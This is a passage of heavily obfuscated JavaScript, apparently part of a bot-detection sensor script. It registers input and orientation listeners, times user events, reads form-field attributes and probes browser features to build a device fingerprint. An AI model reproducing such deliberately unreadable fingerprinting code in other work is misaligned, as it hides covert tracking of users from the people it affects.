dXQ=ONQ[dh()[Dz(bq)].apply(null,[XN,hn,l0,Er])](),rg.pop(),dXQ;}}rg.pop();},null,null,[[z6,YV]],TI[lb()[I6(PM)].call(null,ct,hZ,Rz,D6)]),rg.pop(),SdQ;};v0Q=[rB()[XV(Ap)](OYQ,vH,YB,cb(cb(qz)),pL),jH()[nV(K4)](Pf,KYQ,t4Q,vH,FX),vX()[sr(t3)](K1,zg,jZ),S0()[UB(t3)](mIQ,rf,vN,Fb),bN(typeof bh()[YO(RX)],x4([],[][[]]))?bh()[YO(n0)](h8,qO,Qb):bh()[YO(ZM)].apply(null,[z6,jz,cb([])]),Cq()[vv(nz)](K4,xR,cb(cb(nO)),s3,HnQ),bh()[YO(mIQ)](ct,Mh,PZ),bh()[YO(xR)](Gh,FQ,RX),bh()[YO(fS)].call(null,qz,tN,t3),S0()[UB(K1)](PX,Jf,IP,Fb)];lZQ[dh()[Dz(s3)].apply(null,[lg,H3,tf,AR])]=Eg[p0];if(cb(lFQ(cb(cb([]))))){lZQ[bh()[YO(Pf)](sWQ,tUQ,p0)]=K4;break;}{var NAQ;return NAQ=lZQ[Ag()[M4(b4)].apply(null,[Zd,FO,cb({})])](vX()[sr(Vr)](fV,JH,FX),WN(F,[S0()[UB(vb)](sT,Vk,cb([]),qV),Eg[jM],lb()[I6(IZ)](Zp,D6,sX,YB),{}])),rg.pop(),NAQ;}case Eg[U4]:lZQ[bh()[YO(Pf)].apply(null,[sWQ,tUQ,cb(cb(qz))])]=Od;{var PNQ;return PNQ=sXQ()[vX()[sr(wN)](RM,jN,Id)](TI[lb()[I6(PM)](ct,cb(nO),M0,M3)][m1()[m9(xZ)](Rd,cb(nO),cb(qz),[YV,nO],Id,BHQ)]([O6Q(),ENQ(TI[bh()[YO(K4)](MN,TlQ,TN)],vX()[sr(Id)].call(null,cb(cb(qz)),Kb,Y3))])),rg.pop(),PNQ;}case Od:sgQ=lZQ[Ag()[M4(Lb)].apply(null,[vU,Zp,t3])];KXQ=WCQ(sgQ,Eg[nO]);VUQ=KXQ[qz];SAQ=KXQ[nO];tHQ=WBQ(VUQ,SAQ);{var JZQ;return JZQ=lZQ[Ag()[M4(b4)](Zd,FO,q0)](vX()[sr(Vr)](VH,JH,FX),tHQ),rg.pop(),JZQ;}case cH:lZQ[dh()[Dz(s3)](cb(cb({})),H3,M3,AR)]=cH;lZQ[rB()[XV(b4)].apply(null,[Up,z6,bf,sT,vq])]=lZQ[rB()[XV(n0)](UNQ,bH,rf,Qb,mX)](bH);{var whQ;return whQ=lZQ[Ag()[M4(b4)].call(null,Zd,FO,cb({}))](vX()[sr(Vr)](qz,JH,FX),WN(F,[bN(typeof S0()[UB(rX)],x4([],[][[]]))?S0()[UB(nO)](pm,Vk,Lb,IXQ):S0()[UB(vb)](sT,PZ,vN,qV),JnQ,lb()[I6(IZ)](Zp,cb({}),sX,Uz),WN(F,[dh()[Dz(mIQ)](s3,Md,cb(cb({})),rN),fT(Vx,[lZQ[bN(typeof rB()[XV(p0)],x4(vX()[sr(vH)].call(null,cb(cb({})),YF,Lr),[][[]]))?rB()[XV(Qb)](wjQ,V0Q,tb,cb(cb(qz)),AXQ):rB()[XV(b4)](Up,z6,D6,hq,vq)]&&lZQ[rB()[XV(b4)](Up,z6,U4,cb(cb([])),vq)][Ag()[M4(PX)].call(null,k0,lrQ,K1)]?lZQ[rB()[XV(b4)](Up,z6,tg,cb([]),vq)][Ag()[M4(PX)](k0,lrQ,cb(qz))]:TI[Ag()[M4(bH)](mO,zN,fV)](lZQ[rB()[XV(b4)].apply(null,[Up,z6,hZ,cb(cb(qz)),vq])])])])])),rg.pop(),whQ;}case nz:case qb(typeof S0()[UB(KjQ)],'undefined')?S0()[UB(wN)].apply(null,[RM,R6,cb(cb([])),jr]):S0()[UB(nO)](DxQ,wX,Y3,l0Q):{var B6Q;return B6Q=lZQ[dh()[Dz(bq)](xZ,gn,vg,Er)](),rg.pop(),B6Q;}}rg.pop();},null,null,[[Eg[p0],cH]],TI[lb()[I6(PM)].call(null,ct,cg,Fz,zB)]),rg.pop(),RNQ;};var NCQ=function(BXQ,L4Q){return SQQ(BA,[BXQ])||SQQ(HW,[BXQ,L4Q])||B0Q(BXQ,L4Q)||SQQ(R2,[]);};var B0Q=function(CZQ,G3Q){rg.push(KYQ);if(cb(CZQ)){rg.pop();return;}if(bN(typeof CZQ,Ag()[M4(D6)].apply(null,[Kl,Gh,PZ]))){var T3Q;return rg.pop(),T3Q=SQQ(Lj,[CZQ,G3Q]),T3Q;}var m0Q=TI[Cq()[vv(qz)].apply(null,[vH,MM,rX,bs,gJQ])][dh()[Dz(Rd)](XH,cOQ,lg,jg)][Ag()[M4(PZ)].apply(null,[IXQ,TO,z6])].call(CZQ)[Ag()[M4(Ap)].apply(null,[v4,nO,R6])](K4,QR(Eg[z6]));if(bN(m0Q,Cq()[vv(qz)].apply(null,[vH,MM,nz,vg,gJQ]))&&CZQ[vX()[sr(qz)].call(null,YV,kEQ,mYQ)])m0Q=CZQ[vX()[sr(qz)](vH,kEQ,mYQ)][Ag()[M4(J3)](Cw,rs,cb(cb(nO)))];if(bN(m0Q,bh()[YO(cg)](Zq,rxQ,cH))||bN(m0Q,EO()[mU(Lb)].call(null,kM,hN,Rd,XH))){var wNQ;return wNQ=TI[S0()[UB(K4)].apply(null,[Ap,vH,WO,tp])][bh()[YO(IZ)](tg,ZBQ,X9)](CZQ),rg.pop(),wNQ;}if(bN(m0Q,bN(typeof Cq()[vv(C4)],x4([],[][[]]))?Cq()[vv(U4)].apply(null,[z6,z6,KH,O0,lg]):Cq()[vv(J3)].call(null,g3,Sq,cb(cb({})),nz,VWQ))||new (TI[lb()[I6(Lb)].call(null,zN,Qr,rWQ,Ap)])(EO()[mU(Pf)](BOQ,FX,lg,AWQ))[EO()[mU(b4)](x5,Od,U4,p4)](m0Q)){var RhQ;return rg.pop(),RhQ=SQQ(Lj,[CZQ,G3Q]),RhQ;}rg.pop();};var G0Q=function(rNQ,A4Q){rg.push(xrQ);var qhQ=CHQ(rNQ,A4Q,gAQ,AUQ,TI[bh()[YO(K4)].call(null,MN,ndQ,rf)].bmak[bh()[YO(DB)].apply(null,[vN,mg,q0])]);if(qhQ&&cb(qhQ[vX()[sr(zB)](cb([]),p6,XH)])){gAQ=qhQ[bN(typeof bh()[YO(bs)],x4('',[][[]]))?bh()[YO(n0)](n1,LgQ,jg):bh()[YO(R6)].apply(null,[K1,Zh,YB])];AUQ=qhQ[bh()[YO(Gh)](Qb,sg,cH)];RCQ+=qhQ[vX()[sr(jg)].apply(null,[YB,V0,TN])];if(fCQ&&bN(A4Q,z6)&&QL(wXQ,Eg[z6])){XrQ=bH;QgQ(cb(jc));wXQ++;}}rg.pop();};var MOQ=function(IBQ,srQ){rg.push(SXQ);var zgQ=KQQ(IBQ,srQ,TI[bh()[YO(K4)](MN,tCQ,rN)].bmak[bh()[YO(DB)].call(null,vN,vWQ,t3)]);if(zgQ){RCQ+=zgQ[bN(typeof vX()[sr(MN)],'undefined')?vX()[sr(KH)](VH,l8,AdQ):vX()[sr(jg)].call(null,cb(cb(nO)),pq,TN)];if(fCQ&&zgQ[vX()[sr(pB)](cb({}),cs,Rd)]){XrQ=U4;QgQ(cb([]),zgQ[vX()[sr(pB)].apply(null,[FX,cs,Rd])]);}else if(fCQ&&bN(srQ,Eg[J3])){XrQ=nO;ZUQ=cb(tl);QgQ(cb(cb(tl)));}if(fCQ&&cb(ZUQ)&&bN(zgQ[bN(typeof EO()[mU(bH)],x4(vX()[sr(vH)].call(null,wN,O2,Lr),[][[]]))?EO()[mU(nO)](TZ,IZ,Ks,LlQ):EO()[mU(rN)](vrQ,cH,vH,k2Q)],nz)){XrQ=Qb;QgQ(cb({}));}}rg.pop();};var GZQ=function(rAQ,xdQ){rg.push(G1);var crQ=J3Q(rAQ,xdQ,TI[bh()[YO(K4)].apply(null,[MN,bGQ,vH])].bmak[bh()[YO(DB)].call(null,vN,Mr,rf)]);if(crQ){RCQ+=crQ[vX()[sr(jg)](cb(cb(nO)),OO,TN)];if(fCQ&&crQ[vX()[sr(pB)](g3,fg,Rd)]){XrQ=U4;QgQ(cb({}),crQ[bN(typeof vX()[sr(gh)],'undefined')?vX()[sr(KH)].call(null,cb(cb([])),mk,T2Q):vX()[sr(pB)](tg,fg,Rd)]);}}rg.pop();};var hXQ=function(CXQ){rg.push(hD);var JUQ=qBQ(CXQ,TI[bN(typeof bh()[YO(YB)],x4('',[][[]]))?bh()[YO(n0)](vP,bUQ,cb({})):bh()[YO(K4)](MN,n1,tb)].bmak[bh()[YO(DB)](vN,Tt,cH)]);if(JUQ){RCQ+=JUQ[vX()[sr(jg)](tf,jJ,TN)];if(fCQ&&JUQ[vX()[sr(pB)].apply(null,[XN,Dg,Rd])]){XrQ=U4;QgQ(cb(jc),JUQ[vX()[sr(pB)](cb([]),Dg,Rd)]);}}rg.pop();};var rgQ=function(OZQ,X6Q){rg.push(mw);var M3Q=dOQ(OZQ,X6Q,TI[bh()[YO(K4)](MN,NK,cb(cb(nO)))].bmak[bh()[YO(DB)](vN,Y0Q,j4)]);if(M3Q){RCQ+=M3Q[qb(typeof vX()[sr(z9)],'undefined')?vX()[sr(jg)](tg,Xw,TN):vX()[sr(KH)].call(null,Qb,OrQ,rH)];if(fCQ&&M3Q[vX()[sr(pB)].call(null,cb(cb(nO)),VnQ,Rd)]){XrQ=U4;QgQ(cb(jc),M3Q[vX()[sr(pB)](Vr,VnQ,Rd)]);}else if(fCQ&&bN(X6Q,nO)&&(bN(M3Q[lb()[I6(X9)](fS,zB,VB,TN)],Eg[tf])||bN(M3Q[lb()[I6(X9)](fS,cb(cb([])),VB,bf)],g3))){XrQ=Eg[J3];QgQ(cb(jc));}}rg.pop();};var cXQ=function(vNQ,bHQ){rg.push(lP);var PXQ=K3Q(vNQ,bHQ,TI[qb(typeof bh()[YO(DB)],x4([],[][[]]))?bh()[YO(K4)](MN,I8,t3):bh()[YO(n0)](kq,bH,pB)].bmak[bh()[YO(DB)](vN,WcQ,Pf)]);if(PXQ){RCQ+=PXQ[bN(typeof vX()[sr(l0)],x4('',[][[]]))?vX()[sr(KH)](R6,bq,C0Q):vX()[sr(jg)](hZ,Dd,TN)];if(fCQ&&bN(bHQ,Rd)&&PXQ[jH()[nV(cH)].call(null,cb(cb(nO)),Zs,HUQ,z6,w4)]){XrQ=z6;QgQ(cb(cb(tl)));}}rg.pop();};var rZQ=function(HbQ){var OdQ=HZQ[HbQ];if(qb(jXQ,OdQ)){if(bN(OdQ,FUQ)){FOQ();}else if(bN(OdQ,LbQ)){tNQ();}jXQ=OdQ;}};var EgQ=function(MXQ){rg.push(Xw);rZQ(MXQ);try{var IhQ=rg.length;var YUQ=cb(cb(tl));var mZQ=fCQ?Cm:xZ;if(QL(kAQ,mZQ)){var pAQ=Pb(GR(),TI[bh()[YO(K4)].apply(null,[MN,F4,zN])].bmak[bh()[YO(DB)].call(null,vN,ZN,rf)]);var SrQ=vX()[sr(vH)].apply(null,[cb(cb({})),g4,Lr])[vX()[sr(xZ)](Lb,bb,lg)](MXQ,bN(typeof dh()[Dz(Ap)],x4('',[][[]]))?dh()[Dz(U4)](XH,SZQ,RM,wHQ):dh()[Dz(M3)].call(null,Bh,zO,s3,ZB))[vX()[sr(xZ)](ON,bb,lg)](pAQ,dh()[Dz(xZ)].call(null,FZ,Hf,p0,g3));R0Q=x4(R0Q,SrQ);}kAQ++;}catch(FCQ){rg.splice(Pb(IhQ,nO),Infinity,Xw);}rg.pop();};var tNQ=function(){rg.push(lk);if(RBQ){var FXQ=WN(F,[vX()[sr(rN)].apply(null,[hZ,rb,D6]),dh()[Dz(ZB)].apply(null,[Gh,NNQ,lg,wN]),S0()[UB(M3)](ZM,XH,tg,Rr),TI[dh()[Dz(K4)].apply(null,[jM,G,Bh,xZ])][qb(typeof KS()[XS(cH)],x4([],[][[]]))?KS()[XS(p0)].call(null,J8,pnQ,rX,U4):KS()[XS(g3)].call(null,hb,bt,wX,vFQ)],bh()[YO(Sg)].call(null,Sg,w7Q,cb(qz)),TI[dh()[Dz(K4)](s3,G,RM,xZ)][qb(typeof bh()[YO(wX)],x4([],[][[]]))?bh()[YO(CP)].call(null,R6,cAQ,ct):bh()[YO(n0)].apply(null,[OBQ,C1,cb({})])]]);GZQ(FXQ,KH);}rg.pop();};var FOQ=function(){rg.push(G4Q);if(RBQ){var T6Q=WN(F,[bN(typeof vX()[sr(JO)],x4([],[][[]]))?vX()[sr(KH)](lg,wEQ,fb):vX()[sr(rN)](cb(cb(nO)),Lz,D6),m1()[m9(bH)].apply(null,[K4,j4,Zs,QOQ,qz,Cw]),bN(typeof S0()[UB(Uz)],x4([],[][[]]))?S0()[UB(nO)].apply(null,[ZXQ,bq,cb(cb([])),t8]):S0()[UB(M3)].apply(null,[ZM,p0,cb([]),bd]),TI[dh()[Dz(K4)](FO,HV,FZ,xZ)][KS()[XS(p0)].call(null,M2Q,pnQ,qz,U4)],qb(typeof bh()[YO(mP)],x4('',[][[]]))?bh()[YO(Sg)].call(null,Sg,bGQ,rN):bh()[YO(n0)].apply(null,[dNQ,kCQ,XH]),TI[dh()[Dz(K4)](Ap,HV,IN,xZ)][bN(typeof bh()[YO(pnQ)],x4('',[][[]]))?bh()[YO(n0)](Ls,Rt,j4):bh()[YO(CP)](R6,DZ,w4)]]);GZQ(T6Q,K4);}rg.pop();};var k6Q=function(){rg.push(dP);if(cb(zNQ)){try{var dUQ=rg.length;var z3Q=cb({});rCQ=x4(rCQ,dh()[Dz(YV)](cb(nO),wGQ,D6,qQQ));var fAQ=TI[dh()[Dz(K4)].call(null,n0,mH,tf,xZ)][bN(typeof rB()[XV(U4)],'undefined')?rB()[XV(Qb)].apply(null,[rd,fV,Rd,hq,Z7Q]):rB()[XV(ZB)].apply(null,[PBQ,D6,X9,XH,TD])](lb()[I6(NV)](rxQ,Bh,Mk,XN));if(qb(fAQ[dh()[Dz(OD)](j4,OHQ,hq,Qh)],undefined)){rCQ=x4(rCQ,dh()[Dz(gh)](mX,KO,qz,bs));SgQ=TI[Ag()[M4(vH)](Up,KH,Qr)][dh()[Dz(Gf)].apply(null,[rf,rb,cb(qz),tf])](BS(SgQ,z6));}else{rCQ=x4(rCQ,vX()[sr(l0)](Vr,WV,bH));SgQ=TI[Ag()[M4(vH)].apply(null,[Up,KH,cb(cb(qz))])][dh()[Dz(Gf)].call(null,Rd,rb,hN,tf)](BS(SgQ,Eg[rX]));}}catch(R6Q){rg.splice(Pb(dUQ,nO),Infinity,dP);rCQ=x4(rCQ,bh()[YO(JlQ)](rN,Vf,tg));SgQ=TI[Ag()[M4(vH)](Up,KH,R6)][dh()[Dz(Gf)](vN,rb,bq,tf)](BS(SgQ,Eg[rX]));}zNQ=cb(cb({}));}var cdQ=vX()[sr(vH)](cb(nO),Wb,Lr);var m6Q=bN(typeof S0()[UB(KYQ)],x4([],[][[]]))?S0()[UB(nO)](tAQ,Pf,Qr,Ut):S0()[UB(Fm)](qz,bf,rs,L2Q);if(qb(typeof TI[bN(typeof dh()[Dz(BZ)],'undefined')?dh()[Dz(U4)](YB,RM,cg,N0Q):dh()[Dz(K4)](zN,mH,Zs,xZ)][vX()[sr(gh)].apply(null,[cb([]),CYQ,tb])],dh()[Dz(Od)].call(null,Z6,B9,cb([]),Op))){m6Q=vX()[sr(gh)].apply(null,[IP,CYQ,tb]);cdQ=bN(typeof dh()[Dz(VH)],x4('',[][[]]))?dh()[Dz(U4)].apply(null,[pB,cnQ,cb(qz),M8]):dh()[Dz(Zq)].apply(null,[vN,Nr,cb(cb(nO)),MR]);}else if(qb(typeof TI[dh()[Dz(K4)].apply(null,[cb(cb({})),mH,IP,xZ])][lb()[I6(BM)](Rd,Bh,CD,rX)],dh()[Dz(Od)](cb(cb({})),B9,cb({}),Op))){m6Q=qb(typeof lb()[I6(R6)],x4('',[][[]]))?lb()[I6(BM)].apply(null,[Rd,Vr,CD,qz]):lb()[I6(YB)](Lq,cb(cb(qz)),GlQ,ZB);cdQ=S0()[UB(lrQ)].call(null,Sg,ON,qz,EN);}else if(qb(typeof TI[dh()[Dz(K4)].apply(null,[cb(qz),mH,KH,xZ])][Ag()[M4(lrQ)].apply(null,[Vt,mIQ,Qb])],dh()[Dz(Od)](s3,B9,jM,Op))){m6Q=qb(typeof Ag()[M4(Fm)],x4('',[][[]]))?Ag()[M4(lrQ)].call(null,Vt,mIQ,Bh):Ag()[M4(cH)](qxQ,rX,j4);cdQ=qb(typeof dh()[Dz(bH)],x4([],[][[]]))?dh()[Dz(wg)](MN,ngQ,cb(cb(qz)),kgQ):dh()[Dz(U4)](wX,Qr,q0,l3Q);}else if(qb(typeof TI[dh()[Dz(K4)].call(null,jM,mH,J3,xZ)][vX()[sr(jZ)].call(null,Uz,G4Q,t3)],dh()[Dz(Od)].apply(null,[jg,B9,cb(cb([])),Op]))){m6Q=qb(typeof vX()[sr(RX)],x4('',[][[]]))?vX()[sr(jZ)](fV,G4Q,t3):vX()[sr(KH)](p0,zBQ,zH);cdQ=m1()[m9(WO)](p0,ct,cb(cb(nO)),RZQ,rf,QHQ);}if(TI[dh()[Dz(K4)](b4,mH,R6,xZ)][vX()[sr(K1)](cb(nO),fcQ,IP)]&&qb(m6Q,S0()[UB(Fm)].call(null,qz,g3,t3,L2Q))){TI[dh()[Dz(K4)].call(null,Vr,mH,cb([]),xZ)][vX()[sr(K1)](bq,fcQ,IP)](cdQ,WXQ.bind(null,m6Q),cb(cb(jc)));TI[bh()[YO(K4)](MN,nxQ,KH)][vX()[sr(K1)](C4,fcQ,IP)](lb()[I6(Nb)].call(null,t3,K1,N6Q,cb(cb(qz))),BCQ.bind(null,z6),cb(cb(jc)));TI[bN(typeof bh()[YO(Od)],x4('',[][[]]))?bh()[YO(n0)].apply(null,[IXQ,Jg,rf]):bh()[YO(K4)](MN,nxQ,Qr)][qb(typeof vX()[sr(ZB)],x4([],[][[]]))?vX()[sr(K1)](R6,fcQ,IP):vX()[sr(KH)].apply(null,[cb(cb({})),BEQ,Eq])](S0()[UB(NV)](rxQ,nO,qz,xAQ),BCQ.bind(null,xc[Ag()[M4(rX)](pN,hq,ct)]()),cb(cb([])));}rg.pop();};var h4Q=function(){rg.push(n7Q);if(bN(fgQ,qz)&&TI[bh()[YO(K4)](MN,Z7Q,tg)][vX()[sr(K1)].apply(null,[ct,g6Q,IP])]){TI[bh()[YO(K4)].call(null,MN,Z7Q,Id)][vX()[sr(K1)](PZ,g6Q,IP)](Ag()[M4(BM)].call(null,SjQ,Lk,vN),xHQ,cb(cb(jc)));TI[bN(typeof bh()[YO(pB)],x4([],[][[]]))?bh()[YO(n0)].apply(null,[N2Q,FIQ,rf]):bh()[YO(K4)].apply(null,[MN,Z7Q,cb(cb({}))])][vX()[sr(K1)](K1,g6Q,IP)](Ag()[M4(Nb)](Gz,TN,z6),KNQ,cb(tl));fgQ=Eg[z6];}gAQ=qz;rg.pop();AUQ=qz;};var j4Q=function(){rg.push(s3);if(cb(QBQ)){QBQ=cb(cb([]));}var XBQ=vX()[sr(vH)](Vk,XA,Lr);var H0Q=QR(xc[bN(typeof jH()[nV(xZ)],x4(vX()[sr(vH)](zB,XA,Lr),[][[]]))?jH()[nV(vH)].apply(null,[pB,OT,SjQ,X4Q,rN]):jH()[nV(rN)].apply(null,[vb,Qh,OD,Rd,C4])]());var COQ=TI[dh()[Dz(K4)](bs,fBQ,ZB,xZ)][S0()[UB(VM)].call(null,nO,cb({}),cb(qz),Jg)](qb(typeof bh()[YO(cH)],x4([],[][[]]))?bh()[YO(rs)](RM,mX,M3):bh()[YO(n0)].call(null,sv,UhQ,jM));for(var hBQ=qz;QL(hBQ,COQ[S0()[UB(qz)].call(null,O0,J3,g3,fv)]);hBQ++){var tZQ=COQ[hBQ];var zbQ=Bs(tZQ[qb(typeof dh()[Dz(Sg)],x4([],[][[]]))?dh()[Dz(IZ)](vN,EHQ,X9,jM):dh()[Dz(U4)](J3,Er,q0,vR)](qb(typeof Ag()[M4(vH)],x4([],[][[]]))?Ag()[M4(J3)](Jw,rs,g3):Ag()[M4(cH)](l0Q,TD,K1)));var qOQ=Bs(tZQ[dh()[Dz(IZ)](Id,EHQ,zN,jM)](rB()[XV(YB)].apply(null,[nR,z6,U4,Bh,MD])));var t6Q=tZQ[dh()[Dz(IZ)](cb(cb(qz)),EHQ,U4,jM)](vX()[sr(Iv)](ct,Yk,ZB));var vZQ=mL(t6Q,null)?qz:Eg[z6];var EOQ=tZQ[dh()[Dz(IZ)](w4,EHQ,R6,jM)](bN(typeof vX()[sr(rxQ)],x4([],[][[]]))?vX()[sr(KH)].apply(null,[C4,Jg,TL]):vX()[sr(rN)].apply(null,[w4,gR,D6]));var qHQ=mL(EOQ,null)?QR(nO):Z3Q(EOQ);var S3Q=tZQ[bN(typeof dh()[Dz(bH)],x4('',[][[]]))?dh()[Dz(U4)](cb([]),N6Q,IN,Id):dh()[Dz(IZ)].apply(null,[cb(cb(qz)),EHQ,cb(cb(nO)),jM])](Ag()[M4(JlQ)](qUQ,Z6,jg));if(mL(S3Q,null))H0Q=QR(nO);else{S3Q=S3Q[Cq()[vv(Lb)].apply(null,[Qb,PQQ,vH,YB,JxQ])]();if(bN(S3Q,lb()[I6(Iv)](pB,b4,Qs,O0)))H0Q=qz;else if(bN(S3Q,bN(typeof Ag()[M4(n0)],x4([],[][[]]))?Ag()[M4(cH)](gR,MnQ,cg):Ag()[M4(DB)].apply(null,[r0Q,C4,Ap])))H0Q=Eg[z6];else H0Q=z6;}var B3Q=tZQ[lb()[I6(KYQ)](Cm,bq,Cm,pB)];var BdQ=tZQ[EO()[mU(z6)](qxQ,bs,bH,AT)];var BhQ=qz;var rHQ=qz;if(B3Q&&qb(B3Q[S0()[UB(qz)].call(null,O0,rX,Rd,fv)],xc[lb()[I6(K4)](Id,Uz,ZH,cb(cb(nO)))]())){rHQ=nO;}if(BdQ&&qb(BdQ[S0()[UB(qz)](O0,cb({}),Z6,fv)],qz)&&(cb(rHQ)||qb(BdQ,B3Q))){BhQ=nO;}if(qb(qHQ,z6)){XBQ=(qb(typeof vX()[sr(xR)],'undefined')?vX()[sr(vH)](Bh,XA,Lr):vX()[sr(KH)](FX,gh,Uv))[vX()[sr(xZ)].apply(null,[D6,pCQ,lg])](x4(XBQ,qHQ),dh()[Dz(M3)](Id,vUQ,ZB,ZB))[vX()[sr(xZ)].call(null,Qr,pCQ,lg)](H0Q,dh()[Dz(M3)](cb([]),vUQ,rf,ZB))[vX()[sr(xZ)](XN,pCQ,lg)](BhQ,dh()[Dz(M3)](bs,vUQ,Zs,ZB))[vX()[sr(xZ)](t3,pCQ,lg)](vZQ,dh()[Dz(M3)].call(null,YV,vUQ,cb(nO),ZB))[qb(typeof vX()[sr(wN)],x4([],[][[]]))?vX()[sr(xZ)].apply(null,[lg,pCQ,lg]):vX()[sr(KH)](cb(cb(qz)),ZXQ,lxQ)](qOQ,dh()[Dz(M3)].call(null,vN,vUQ,C4,ZB))[vX()[sr(xZ)](C4,pCQ,lg)](zbQ,dh()[Dz(M3)].call(null,WO,vUQ,vN,ZB))[vX()[sr(xZ)].call(null,wX,pCQ,lg)](rHQ,dh()[Dz(xZ)](Z6,hhQ,C4,g3));}}var HrQ;return rg.pop(),HrQ=XBQ,HrQ;};var K0Q=function(){rg.push(VNQ);if(cb(H6Q)){try{var hgQ=rg.length;var U6Q=cb({});rCQ=x4(rCQ,qb(typeof S0()[UB(KX)],x4([],[][[]]))?S0()[UB(g3)].apply(null,[DB,rN,bH,h0Q]):S0()[UB(nO)](nO,n0,t3,UBQ));if(qb(TI[dh()[Dz(K4)](jg,X4,cb([]),xZ)][dh()[Dz(Er)].call(null,Qr,PV,cb(cb([])),Ww)],undefined)){rCQ=x4(rCQ,qb(typeof dh()[Dz(K1)],x4('',[][[]]))?dh()[Dz(gh)].call(null,cb(cb([])),Y4,MN,bs):dh()[Dz(U4)].apply(null,[RX,ds,cb(cb(qz)),vO]));SgQ*=bH;}else{rCQ=x4(rCQ,qb(typeof vX()[sr(VH)],'undefined')?vX()[sr(l0)](Uz,M7,bH):vX()[sr(KH)](hN,QFQ,cg));SgQ*=Y3;}}catch(PbQ){rg.splice(Pb(hgQ,nO),Infinity,VNQ);rCQ=x4(rCQ,bN(typeof bh()[YO(tP)],'undefined')?bh()[YO(n0)](Q7Q,BEQ,cb(qz)):bh()[YO(JlQ)](rN,gZ,FZ));SgQ*=Y3;}H6Q=cb(cb(jc));}var QCQ=TI[bh()[YO(K4)](MN,BD,cb(cb(qz)))][Ag()[M4(Zq)](ECQ,K4,Z6)]?nO:qz;var ZdQ=TI[bh()[YO(K4)].call(null,MN,BD,WO)][vX()[sr(MN)].call(null,pB,BHQ,Pf)]&&np(vX()[sr(MN)].apply(null,[Pf,BHQ,Pf]),TI[bh()[YO(K4)].call(null,MN,BD,tb)])?nO:qz;var OOQ=mL(typeof TI[dh()[Dz(K4)](Qr,X4,cb(cb(nO)),xZ)][bh()[YO(QXQ)](tb,Q0,cb(cb({})))],lb()[I6(Qb)](Iv,jg,frQ,cb(nO)))?nO:qz;var jrQ=TI[bh()[YO(K4)].call(null,MN,BD,FO)][Ag()[M4(wX)].apply(null,[qh,DB,U4])]&&TI[bh()[YO(K4)].apply(null,[MN,BD,Sg])][Ag()[M4(wX)].apply(null,[qh,DB,Sg])][bN(typeof Cq()[vv(sT)],x4(vX()[sr(vH)].apply(null,[vN,F2,Lr]),[][[]]))?Cq()[vv(U4)](nIQ,Rv,tg,qz,WJQ):Cq()[vv(Ap)](K4,dk,vH,vN,gQQ)]?nO:Eg[xZ];var WdQ=TI[rB()[XV(cH)](kEQ,g3,z6,s3,J3)][jH()[nV(Z6)].apply(null,[cb(nO),pB,vT,vH,Ap])]?nO:qz;var ZbQ=TI[bh()[YO(K4)](MN,BD,xZ)][S0()[UB(Os)](VH,cg,ct,mr)]?xc[jH()[nV(rN)](n0,Qh,kq,Rd,MN)]():qz;var DCQ=qb(typeof TI[m1()[m9(lg)](sT,cb([]),wN,rhQ,U4,ArQ)],dh()[Dz(Od)].apply(null,[b4,vgQ,cb(cb([])),Op]))?nO:qz;var fZQ=TI[bh()[YO(K4)].call(null,MN,BD,vg)][bh()[YO(Op)](Ap,DL,cb(cb({})))]&&LR(TI[Cq()[vv(qz)].call(null,vH,MM,rf,bq,E7Q)][dh()[Dz(Rd)](XN,x0,IN,jg)][Ag()[M4(PZ)](Q5,TO,cb({}))].call(TI[bh()[YO(K4)].call(null,MN,BD,vg)][bh()[YO(Op)](Ap,DL,cb([]))])[Ag()[M4(Zs)](mR,rf,PX)](dh()[Dz(VjQ)].apply(null,[cb(nO),Gd,cb(cb([])),q0])),qz)?nO:qz;var M4Q=bN(typeof TI[bh()[YO(K4)].call(null,MN,BD,jM)][dh()[Dz(zB)].call(null,hZ,g5,Lr,TO)],dh()[Dz(sT)].apply(null,[Qb,nd,rX,FX]))||bN(typeof TI[bh()[YO(K4)].apply(null,[MN,BD,vb])][vX()[sr(FO)](RM,kh,vH)],dh()[Dz(sT)].apply(null,[lg,nd,rf,FX]))||bN(typeof TI[bh()[YO(K4)](MN,BD,TN)][S0()[UB(FO)](OD,ct,YB,xOQ)],dh()[Dz(sT)].apply(null,[hq,nd,cb(cb(qz)),FX]))?nO:qz;var rXQ=np(bN(typeof vX()[sr(rp)],x4([],[][[]]))?vX()[sr(KH)](TN,VP,Sq):vX()[sr(Gf)](cb(cb(nO)),ID,j4),TI[bh()[YO(K4)].call(null,MN,BD,cb({}))])?TI[bh()[YO(K4)].call(null,MN,BD,cb(cb(qz)))][qb(typeof vX()[sr(q0)],'undefined')?vX()[sr(Gf)].call(null,vN,ID,j4):vX()[sr(KH)](hq,MB,GQQ)]:qz;var TdQ=bN(typeof TI[rB()[XV(cH)](kEQ,g3,nz,FO,J3)][Cq()[vv(Pf)](KH,[YV,z6],l0,Bh,D7Q)],dh()[Dz(sT)](n0,nd,ZB,FX))?nO:qz;var cNQ=bN(typeof TI[bN(typeof rB()[XV(YB)],'undefined')?rB()[XV(Qb)].call(null,Z6,vR,C4,s3,dM):rB()[XV(cH)].apply(null,[kEQ,g3,rf,JO,J3])][Cq()[vv(Z6)].call(null,Od,nR,Lr,M3,lk)],bN(typeof dh()[Dz(ClQ)],x4([],[][[]]))?dh()[Dz(U4)](cb(cb({})),sJQ,IP,gR):dh()[Dz(sT)](xZ,nd,U4,FX))?nO:qz;var qgQ=cb(TI[S0()[UB(K4)](Ap,cb(cb({})),pB,GGQ)][dh()[Dz(Rd)].apply(null,[Gh,x0,Qr,jg])][dh()[Dz(Qh)](cb(nO),Sd,U4,hZ)])?nO:qz;var FNQ=np(S0()[UB(sWQ)](Y3,cb(cb(qz)),q0,Qk),TI[bh()[YO(K4)].call(null,MN,BD,VH)])?nO:qz;var NOQ=bh()[YO(Vp)].apply(null,[KX,F4,tf])[vX()[sr(xZ)](tb,Ls,lg)](QCQ,m1()[m9(ct)](U4,O0,ZB,MD,Vr,DJQ))[vX()[sr(xZ)].apply(null,[Id,Ls,lg])](ZdQ,bh()[YO(GS)].apply(null,[Op,WcQ,WO]))[vX()[sr(xZ)](cb({}),Ls,lg)](OOQ,Ag()[M4(wg)](WH,jM,z6))[vX()[sr(xZ)].apply(null,[PZ,Ls,lg])](jrQ,Cq()[vv(wN)](bH,C4,D6,FZ,DJQ))[qb(typeof 